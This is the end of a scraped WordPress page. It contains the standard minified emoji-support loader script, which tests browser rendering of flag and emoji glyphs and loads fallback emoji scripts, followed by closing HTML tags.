const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://cricketconcern.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>